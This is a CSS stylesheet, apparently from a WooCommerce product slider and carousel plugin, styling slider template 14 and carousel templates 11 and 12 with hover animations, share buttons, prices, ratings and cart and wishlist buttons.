.psfw-slider-template-14 .psfw-social-share a.psfw-google{
    background: #e13719;
}
.psfw-slider-template-14 .psfw-social-share a.psfw-linkdein{
    background: #0076b4;
}
.psfw-slider-template-14 .psfw-social-share a.psfw-email{
    background: #000;
}
.psfw-slider-template-14 .psfw-social-share a.psfw-pinterest{
    background: #ca3737;
}
.psfw-slider-template-14 .psfw-social-share a.psfw-vk{
    background: #4169e1;
}
.psfw-slider-template-14 .psfw-social-share a:hover{
    background: #E6E6E6;
    color: #333;
}
.psfw-slider-template-14 .psfw-thumbnail-pager{
    width: 100%;
    max-width: 400px;
    position: absolute;
    z-index: 1;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5%;
    margin: 0;
    text-align: right;
}
.psfw-slider-template-14 .psfw-thumbnail-pager{
    
}
.psfw-slider-template-14 .psfw-thumbnail-pager .mCustomScrollbar{
    max-width: 400px;
    max-height: 450px !important;
    width: 100%;
    height: 100%;
    padding: 45px 30px 30px;
    margin-right: 0;
    display: block;
    position: relative;
    float: right;
    text-align: right;
}
.psfw-slider-template-14 .mCSB_scrollTools .mCSB_draggerRail{
    background-color: #FFF;
}
.psfw-slider-template-14 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    width: 6px;
    background: #FFF;
}
.psfw-slider-template-14 .psfw-thumbnail-pager .mCustomScrollBox .psfw-bxslider-pager{
    margin: 0;
    list-style: none;
    padding: 0;
}
.psfw-slider-template-14 .psfw-scroller-div{
    display: block;
    margin-bottom: 30px;
}
.psfw-slider-template-14 .psfw-scroller-div .psfw-title{
    display: block;
    color: #FFF;
    margin-bottom: 0;
    line-height: 1;
    margin-top: 10px;
}
.psfw-slider-template-14 .psfw-scroller-div .psfw-price{
    color: #FFF;
    font-size: 22px;
    font-weight: 700;
    display: block;
}
.psfw-slider-template-14 .psfw-scroller-div .psfw-price del{
    font-size: 18px;
    opacity: 0.8;
}
.psfw-slider-template-14 .psfw-scroller-div .psfw-category-wrap{
    display: block;
    margin-bottom: 10px;
}
.psfw-slider-template-14 .psfw-scroller-div .psfw-category-wrap span.psfw-scroll-category{
    display: inline-block;
    padding: 5px 10px;
    background: #e6e6e6;
    color: #333;
    margin-left: 5px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-slider-template-14 .bx-wrapper .bx-controls-direction a span{
    display: block;
    font-size: 20px;
    line-height: 40px;
    color: #000;
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-slider-template-14 .bx-wrapper .bx-controls-direction a:hover{
    background: #e45422;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-14 .bx-wrapper .bx-controls-direction a:hover span{
    color: #FFF;
}














/*Carousel Layout 11*/
.psfw-car-template-11 a{
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-11.psfw-main-product-wrapper .psfw-inner-wrap{
    overflow: hidden;
    padding-bottom: 10px;
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a{
    width: 80px;
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a.bx-prev,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a.bx-prev{
    left: -25px;
    text-align: left;
    background: none;
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a.bx-next,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a.bx-next{
    right: -25px;
    text-align: right;
    background: none;
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a i,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a i{
    position: relative;
    color: #000;
    -webkit-transition: all .5s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .5s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .5s cubic-bezier(.77,0,.175,1);
         -o-transition: all .5s cubic-bezier(.77,0,.175,1);
            transition: all .5s cubic-bezier(.77,0,.175,1);
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a i:after,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a i:after{
    display: block;
    position: absolute;
    content: "";
    width: 45px;
    height: 2px;
    background: #000;
    top: 50%;
    margin-top: 1px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    -webkit-transition: all .5s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .5s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .5s cubic-bezier(.77,0,.175,1);
         -o-transition: all .5s cubic-bezier(.77,0,.175,1);
            transition: all .5s cubic-bezier(.77,0,.175,1);
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a.bx-prev i:after,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a.bx-prev i:after{
    left: 3px;
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a.bx-next i:after,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a.bx-next i:after{
    right: 3px;
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a.bx-prev:hover i:after,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a.bx-prev:hover i:after{
    -webkit-transform: translate(7px, -50%);
       -moz-transform: translate(7px, -50%);
        -ms-transform: translate(7px, -50%);
         -o-transform: translate(7px, -50%);
            transform: translate(7px, -50%);
    width: 60px;
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a.bx-next:hover i:after,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a.bx-next:hover i:after{
    -webkit-transform: translate(-7px, -50%);
       -moz-transform: translate(-7px, -50%);
        -ms-transform: translate(-7px, -50%);
         -o-transform: translate(-7px, -50%);
            transform: translate(-7px, -50%);
    width: 60px;
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a.bx-prev:hover i,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a.bx-prev:hover i{
    -webkit-transform: translateX(-5px);
       -moz-transform: translateX(-5px);
        -ms-transform: translateX(-5px);
         -o-transform: translateX(-5px);
            transform: translateX(-5px);
}
.psfw-car-template-11.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a.bx-next:hover i,
.psfw-car-template-11.psfw-display-popup .bx-wrapper .bx-controls-direction a.bx-next:hover i{
    -webkit-transform: translateX(5px);
       -moz-transform: translateX(5px);
        -ms-transform: translateX(5px);
         -o-transform: translateX(5px);
            transform: translateX(5px);
}
.psfw-main-product-wrapper.psfw-car-template-11 .bx-wrapper .bx-controls-direction{
    opacity: 1;
    visibility: visible;
}
.psfw-car-template-11 .psfw-top-hover{
    display: block;
}
.psfw-car-template-11 .psfw-top-hover .psfw-button{
    display: inline-block;
}
.psfw-car-template-11 .psfw-top-hover .psfw-button a i{
    display: none;
}
.psfw-car-template-11 .psfw-top-hover .psfw-button a{
    font-size: 14px;
    font-weight: 500;
    color: #405977;
    text-transform: uppercase;
}
.psfw-car-template-11 .psfw-top-hover .psfw-button a:hover{
    color: #b48571;
}
.psfw-car-template-11 .psfw-top-hover .psfw-button.psfw-lightbox-wrap{
    margin-right: 60px;
    position: relative;
}
.psfw-car-template-11 .psfw-top-hover .psfw-button.psfw-lightbox-wrap:after{
    content: "";
    position: absolute;
    top: 50%;
    left: calc(100% + 15px);
    height: 1px;
    width: 30px;
    background: #ccc;
}
.psfw-car-template-11 .psfw-top-image{
    position: relative;
    overflow: hidden;
}
.psfw-car-template-11 .psfw-top-image .psfw-image img{
    margin: 0 auto;
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
         -o-transform: scale(1.1);
            transform: scale(1.1);
    -webkit-transform-origin: center top;
       -moz-transform-origin: center top;
        -ms-transform-origin: center top;
         -o-transform-origin: center top;
            transform-origin: center top;
    -webkit-transition: all .7s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .7s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .7s cubic-bezier(.77,0,.175,1);
         -o-transition: all .7s cubic-bezier(.77,0,.175,1);
            transition: all .7s cubic-bezier(.77,0,.175,1);
}
.psfw-car-template-11 .psfw-inner-wrap:hover .psfw-top-image .psfw-image img{
    -webkit-transform: scale(1.1) translateY(-15px);
       -moz-transform: scale(1.1) translateY(-15px);
        -ms-transform: scale(1.1) translateY(-15px);
         -o-transform: scale(1.1) translateY(-15px);
            transform: scale(1.1) translateY(-15px);
}
.psfw-car-template-11 .psfw-top-image .psfw-top-hover{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    background: #FFF;
    line-height: 1;
    padding: 0px;
    -webkit-transform: translateY(100%);
       -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
         -o-transform: translateY(100%);
            transform: translateY(100%);
    -webkit-transition: all .7s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .7s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .7s cubic-bezier(.77,0,.175,1);
         -o-transition: all .7s cubic-bezier(.77,0,.175,1);
            transition: all .7s cubic-bezier(.77,0,.175,1);
}
.psfw-car-template-11 .psfw-inner-wrap:hover .psfw-top-image .psfw-top-hover{
    padding: 15px 0 10px;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
    visibility: visible;
    opacity: 1;
}
.psfw-car-template-11 .psfw-category-wrap{
    margin-top: 20px;
    text-align: center;
}
.psfw-car-template-11 .psfw-category-wrap a{
    font-size: 14px;
    font-weight: 500;
    color: #b48571;
    display: inline-block;
    padding: 10px;
    text-transform: uppercase;
}
.psfw-car-template-11 .psfw-category-wrap a:hover{
    color: #405a75;
}
.psfw-car-template-11 .psfw-category-wrap a:last-of-type{
    padding-right: 0;
}
.psfw-car-template-11 .psfw-title{
    font-size: 22px;
    line-height: 1.15;
    font-weight: 500;
    display: block;
    margin: 5px 0 10px;
    text-align: center;
}
.psfw-car-template-11 .psfw-title a{
    color: #405a75;
}
.psfw-car-template-11 .psfw-title a:hover{
    color: #b48571;
}
.psfw-car-template-11 .psfw-content{
    font-size: 16px;
    color: #818181;
    font-weight: 300;
    display: block;
    margin: 5px 0 10px;
    text-align: center;
}
.psfw-car-template-11 .psfw-bottom-hover{
    display: block;
    position: absolute;
    background: #FFF;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transform: translateY(100%);
       -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
         -o-transform: translateY(100%);
            transform: translateY(100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .7s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .7s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .7s cubic-bezier(.77,0,.175,1);
         -o-transition: all .7s cubic-bezier(.77,0,.175,1);
            transition: all .7s cubic-bezier(.77,0,.175,1);
}
.psfw-car-template-11 .psfw-inner-wrap:hover .psfw-bottom-hover{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
}
.psfw-car-template-11 .psfw-buttons-collection{
    display: block;
    margin: 5px 0 12px;
    text-align: center;
}
.psfw-car-template-11 .psfw-button.psfw-buton-one-wrapper{
    position: relative;
    margin-right: 60px;
}
.psfw-car-template-11 .psfw-buttons-collection  .psfw-button{
    display: inline-block;
}
.psfw-car-template-11 .psfw-button.psfw-buton-one-wrapper:after{
    content: "";
    position: absolute;
    top: 50%;
    left: calc(100% + 15px);
    height: 1px;
    width: 30px;
    background: #ccc;
}
.psfw-car-template-11 .psfw-button a.psfw-button-design,
.psfw-car-template-11 .psfw-button a.add_to_cart_button,
.psfw-car-template-11 .psfw-button a.added_to_cart,
.psfw-car-template-11 .psfw-button a.ajax_add_to_cart{
    background: none;
    padding: 0;
    font-weight: 500;
    border: none;
    color: #b48571;
    font-size: 14px;
    text-transform: uppercase;
}
.psfw-car-template-11 .psfw-button a.psfw-button-design:hover,
.psfw-car-template-11 .psfw-button a.add_to_cart_button:hover,
.psfw-car-template-11 .psfw-button a.added_to_cart:hover,
.psfw-car-template-11 .psfw-button a.ajax_add_to_cart:hover{
    color: #405977;
    background: none;
}
.psfw-car-template-11 .psfw-button a.add_to_cart_button:hover{
    background: transparent;
}
.psfw-car-template-11 .psfw-button a.psfw-button-design i{
    display: none;
}
.psfw-car-template-11 .psfw-share-wrap .psfw-share-wrap-contain{
    text-align: center;
}
.psfw-car-template-11 .psfw-share-wrap .psfw-share-wrap-contain a{
    display: inline-block;
    margin-left: 2px;
    height: 28px;
    width: 28px;
    line-height: 30px;
    text-align: center;
    background: #999997;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    font-size: 16px;
    color: #FFF;
}
.psfw-car-template-11 .psfw-share-wrap .psfw-share-wrap-contain a i{
    display: block;
    line-height: 30px;
}
.psfw-car-template-11 .psfw-share-wrap .psfw-share-wrap-contain a:first-of-type{
    margin-left: 0;
}
.psfw-car-template-11 .psfw-share-wrap .psfw-share-wrap-contain a:hover{
    color: #FFF;
    background: #b48571;
}
.psfw-car-template-11 .psfw-details-wrap{
    display: block;
    margin: 5px 0 7px;
    position: relative;
    height: 55px;
    width: 100%;
    overflow: hidden;
}
.psfw-car-template-11 .psfw-details-wrap .psfw-extra-wrap-trns{
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    text-align: center;
    width: 100%;
    -webkit-transition: all .7s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .7s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .7s cubic-bezier(.77,0,.175,1);
         -o-transition: all .7s cubic-bezier(.77,0,.175,1);
            transition: all .7s cubic-bezier(.77,0,.175,1);
}
.psfw-car-template-11 .psfw-inner-wrap:hover .psfw-details-wrap .psfw-extra-wrap-trns{
    -webkit-transform: translateY(-100%);
       -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
         -o-transform: translateY(-100%);
            transform: translateY(-100%);
}
.psfw-car-template-11 .psfw-details-wrap .star-rating{
    display: block;
    margin: 3px auto 17px;
    float: none;
    font-size: 12px;
    letter-spacing: 4px;
    width: 6.75em;
    height: 15px;
    line-height: 1.1;
}
.psfw-car-template-11 .psfw-details-wrap .star-rating span{
    color: #3c5979;
}
.psfw-car-template-11 .psfw-price{
    display: block;
}
.psfw-car-template-11 .psfw-price .price{
    color: #b48571;
    font-size: 22px;
    font-weight: 500;
}
.psfw-car-template-11 .psfw-price .price del{
    font-size: 16px;
    font-weight: 500;
    opacity: 0.5;
}
.psfw-car-template-11 .psfw-price .price ins{
    font-size: 20px;
    font-weight: 500;
}
.psfw-car-template-11 .psfw-price .price .woocommerce-Price-currencySymbol{
    padding-right: 3px;
}
.psfw-car-template-11 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{
    width: 100%;
    text-align: center;
}
.psfw-car-template-11 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a{
    background: transparent;
    border: 1px solid #405a75;
    height: 11px;
    width: 11px;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
         -o-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-11 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a:hover,
.psfw-car-template-11 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a.active{
    background: #405a75;
    border-color: #405A75;
}

.psfw-main-product-wrapper.psfw-car-template-11 .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper,
.psfw-main-product-wrapper.psfw-car-template-11 .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper,
.psfw-main-product-wrapper.psfw-car-template-11 .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper,
.psfw-main-product-wrapper.psfw-car-template-11 .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper,
.psfw-main-product-wrapper.psfw-car-template-11 .psfw-ribbon-wrapper .psfw-ribbon-5-outer-wrapper,
.psfw-main-product-wrapper.psfw-car-template-11 .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper{
    z-index: 1;
}
.psfw-main-product-wrapper.psfw-car-template-11 .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper,
.psfw-main-product-wrapper.psfw-car-template-11 .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper{
    bottom: 40px;
}




/*Carousel Layout 12*/
.psfw-car-template-12 a{
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-12 .psfw-inner-wrap{
    position: relative;
    z-index: 1;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-12 .psfw-inner-wrap .psfw-inner-wrap-contain{
    position: relative;
    margin: 10px;
    z-index: 1;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-12 .psfw-inner-wrap:hover .psfw-inner-wrap-contain{
    -webkit-box-shadow: 1px 1px 15px 0px rgba(0,0,0,0.075);
            box-shadow: 1px 1px 15px 0px rgba(0,0,0,0.075);
}
.psfw-car-template-12 .psfw-inner-wrap-contain .star-rating{
    position: absolute;
    top: 15px;
    left: 15px;
    font-size: 14px;
    color: #8f8f8f;
    height: 15px;
    line-height: 1.1;
    -webkit-transform: translateY(-45px);
       -moz-transform: translateY(-45px);
        -ms-transform: translateY(-45px);
         -o-transform: translateY(-45px);
            transform: translateY(-45px);
    -webkit-transition: all .5s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .5s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .5s cubic-bezier(.77,0,.175,1);
         -o-transition: all .5s cubic-bezier(.77,0,.175,1);
            transition: all .5s cubic-bezier(.77,0,.175,1);
}
.psfw-car-template-12 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .star-rating{
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
}
.psfw-car-template-12 .psfw-inner-wrap-contain .psfw-top-image{
    text-align: center;
    position: relative;
    z-index: 3;
    background: #FFF;
}
.psfw-car-template-12 .psfw-inner-wrap-contain .psfw-top-image .psfw-image img{
    margin: 0 auto;
}
.psfw-car-template-12.psfw-main-product-wrapper .bx-wrapper .bx-viewport{
    position: relative;
    z-index: 9;
    display: block;
    padding: 0;
    background: none;
}
.psfw-car-template-12.psfw-main-product-wrapper.psfw-social-share-disabled .bx-wrapper .bx-viewport{
    padding-top: 10px;
    position: relative;
}
.psfw-car-template-12.psfw-main-product-wrapper.psfw-social-share-disabled .bx-wrapper .bx-viewport:hover{
    z-index: 9;
}
.psfw-car-template-12 .psfw-inner-wrap-contain .psfw-secondary-wrap{
    padding: 0 30px 10px;
    position: relative;
    z-index: 2;
    display: block;
    bottom: 0;
    margin-bottom: 0;
    background: #FFF;
    -webkit-transition: all .5s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .5s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .5s cubic-bezier(.77,0,.175,1);
         -o-transition: all .5s cubic-bezier(.77,0,.175,1);
            transition: all .5s cubic-bezier(.77,0,.175,1);
}
.psfw-car-template-12 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-secondary-wrap{
    margin-bottom: 0px;
}
/*.psfw-car-template-12.psfw-social-share-disabled .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-secondary-wrap{
    padding-bottom: 155px;
}*/
.psfw-car-template-12 .psfw-category-wrap{
    display: block;
    padding: 15px 0 10px;
}
.psfw-car-template-12 .psfw-category-wrap a{
    display: inline-block;
    margin-left: 5px;
    color: #ababab;
    font-size: 14px;
    font-weight: 500;
}
.psfw-car-template-12 .psfw-category-wrap a:hover{
    color: #1faef2;
}
.psfw-car-template-12 .psfw-title{
    font-size: 16px;
    font-weight: 500;
    display: block;
    margin: 5px 0 10px;
}
.psfw-car-template-12 .psfw-title a{
    color: #000;
}
.psfw-car-template-12 .psfw-title a:hover{
    color: #1faef2;
}
.psfw-car-template-12 .psfw-price{
    display: block;
    margin-bottom: 10px;
    padding: 5px 0 15px;
    font-weight: 500;
    color: #ababab;
    position: relative;
}
.psfw-car-template-12 .psfw-price:after{
    position: absolute;
    content: "";
    top: 100%;
    left: 0;
    right: 0;
    width: 0px;
    margin: 0 auto;
    height: 1px;
    background: #ddd;
    -webkit-transition: all .5s ease;
       -moz-transition: all .5s ease;
        -ms-transition: all .5s ease;
         -o-transition: all .5s ease;
            transition: all .5s ease;
}
.psfw-car-template-12 .psfw-inner-wrap:hover .psfw-price:after{
    -webkit-transition-delay: 0.4s;
       -moz-transition-delay: 0.4s;
        -ms-transition-delay: 0.4s;
         -o-transition-delay: 0.4s;
            transition-delay: 0.4s;
    width: 100%;
}
.psfw-car-template-12 .psfw-content{
    display: block;
    padding: 5px 0;
    font-size: 14px;
    color: #000;
    font-weight: 400;
    max-height: 70px;
    overflow: hidden;
}
.psfw-car-template-12 .psfw-share-wrap{
    display: block;
    margin-top: 20px;
}
.psfw-car-template-12 .psfw-share-wrap a{
    display: inline-block;
    height: 36px;
    width: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    color: #FFF;
    -webkit-border-radius: 0px;
            border-radius: 0px;
}
.psfw-car-template-12 .psfw-share-wrap a i{
    display: block;
    line-height: 36px;
}
.psfw-car-template-12 .psfw-share-wrap a.psfw-fb{
    background: #3a559f;
}
.psfw-car-template-12 .psfw-share-wrap a.psfw-twitter{
    background: #7dc6f9;
}
.psfw-car-template-12 .psfw-share-wrap a.psfw-google{
    background: #e13719;
}
.psfw-car-template-12 .psfw-share-wrap a.psfw-linkdein{
    background: #0076b4;
}
.psfw-car-template-12 .psfw-share-wrap a.psfw-email{
    background: #000;
}
.psfw-car-template-12 .psfw-share-wrap a.psfw-pinterest{
    background: #ca3737;
}
.psfw-car-template-12 .psfw-share-wrap a.psfw-vk{
    background: #4169e1;
}
.psfw-car-template-12 .psfw-share-wrap a:hover{
    background: #1faef2;
    color: #FFF;
}
.psfw-car-template-12 .psfw-inner-wrap .psfw-secondary-wrap{
    position: relative;
    padding-bottom: 10px;
}
.psfw-car-template-12 .psfw-inner-wrap .psfw-secondary-top{
    position: relative;
    z-index: 2;
    background: #FFF;
    text-align: center;
}
.psfw-car-template-12 .psfw-inner-wrap .psfw-secondary-bottom{
    margin-top: 0;
    bottom: 22px;
    text-align: center;
    left: 0;
    right: 0;
    padding: 0 30px;
    z-index: 1;
    -webkit-transition: all .5s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .5s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .5s cubic-bezier(.77,0,.175,1);
         -o-transition: all .5s cubic-bezier(.77,0,.175,1);
            transition: all .5s cubic-bezier(.77,0,.175,1);
}
.psfw-car-template-12 .psfw-inner-wrap:hover .psfw-secondary-bottom{
    margin-top: 0;
    visibility: visible;
    opacity: 1;
}
.psfw-car-template-12 .psfw-secondary-bottom-inner{
    display: block;
    margin: 15px 0 10px;
}
.psfw-car-template-12 .psfw-button{
    display: inline-block;
    margin-left: 2px;
    width: 40px;
    position: relative;
}
.psfw-car-template-12 .psfw-button.psfw-buton-two-wrapper{
    margin-left: 6px;
}
.psfw-car-template-12 .psfw-button:first-of-type{
    margin-left: 0;
}
.psfw-car-template-12 .psfw-button a.psfw-content-lightbox,
.psfw-car-template-12 .psfw-button a.add_to_wishlist,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a,
.psfw-car-template-12 .psfw-button a.psfw-button-design{
    position: relative;
    display: block;
}
.psfw-main-product-wrapper.psfw-car-template-12 .yith-wcwl-add-to-wishlist {
    margin-top: -26px;
    position: absolute;
    height: 40px;
    line-height: 40px;
    top: 0;
    left: 0;
}
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.hide{
    margin-top: -30px;
}
.psfw-main-product-wrapper.psfw-car-template-12 .yith-wcwl-add-to-wishlist .ajax-loading{
    margin-top: -16px;
}
.psfw-car-template-12 .psfw-button a.psfw-content-lightbox i,
.psfw-car-template-12 .psfw-button a.add_to_wishlist i,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i,
.psfw-car-template-12 .psfw-button a.psfw-button-design i{
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #D4D4D4;
    color: #000;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-12 .psfw-button a.add_to_cart_button,
.psfw-car-template-12 .psfw-button a.added_to_cart,
.psfw-car-template-12 .psfw-button a.ajax_add_to_cart{
    position: relative;
    padding: 0;
    background: none;
    margin-top: 0;
    border: none !important;
}
.psfw-car-template-12 .psfw-button a.add_to_cart_button:hover,
.psfw-car-template-12 .psfw-button a.added_to_cart:hover,
.psfw-car-template-12 .psfw-button a.ajax_add_to_cart:hover{
    background: none;
}
.psfw-car-template-12 .psfw-button a.add_to_cart_button:before,
.psfw-car-template-12 .psfw-button a.added_to_cart:before,
.psfw-car-template-12 .psfw-button a.ajax_add_to_cart:before{
    content: "\f07a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #D4D4D4;
    color: #000;
}
.psfw-car-template-12 .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #D4D4D4;
    color: #000;
}
.psfw-car-template-12 .psfw-button a.product_type_variable:before{
    content: "\f25a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #D4D4D4;
    color: #000;
}
.psfw-main-product-wrapper.psfw-car-template-12 .psfw-button a.add_to_cart_button.loading{
    padding: 0;
}
.psfw-main-product-wrapper.psfw-car-template-12 .psfw-button a.add_to_cart_button.loading:after{
    right: 10px;
}
.psfw-car-template-12 .psfw-button a.psfw-content-lightbox:hover i,
.psfw-car-template-12 .psfw-button a.add_to_wishlist:hover i,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover i,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover i,
.psfw-car-template-12 .psfw-button a.psfw-button-design:hover i,
.psfw-car-template-12 .psfw-button a.psfw-button-design:hover:before,
.psfw-car-template-12 .psfw-button a.add_to_cart_button:hover:before,
.psfw-car-template-12 .psfw-button a.ajax_add_to_cart:hover:before,
.psfw-car-template-12 .psfw-button a.added_to_cart:hover:before{
    background: #1faef2;
    color: #FFF;
}
.psfw-car-template-12 .psfw-button a.psfw-content-lightbox .button-tooltip,
.psfw-car-template-12 .psfw-button a.add_to_wishlist .button-tooltip,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a .button-tooltip,
.psfw-car-template-12 .psfw-button a.psfw-button-design .psfw-span,
.psfw-car-template-12 .psfw-button a.add_to_cart_button .psfw-span,
.psfw-car-template-12 .psfw-button a.ajax_add_to_cart .psfw-span,
.psfw-car-template-12 .psfw-button a.psfw-button-design .psfw-span,
.psfw-car-template-12 .psfw-button a.added_to_cart .psfw-span{
    position: absolute;
    display: block;
    bottom: -moz-calc(100% + 5px);
    bottom: -webkit-calc(100% + 5px);
    bottom: calc(100% + 5px);
    left: 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    background: #D4D4D4;
    color: #000;
    padding: 5px 10px 4px;
    white-space: nowrap;
    -webkit-transform: translateY(-25px);
       -moz-transform: translateY(-25px);
        -ms-transform: translateY(-25px);
         -o-transform: translateY(-25px);
            transform: translateY(-25px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
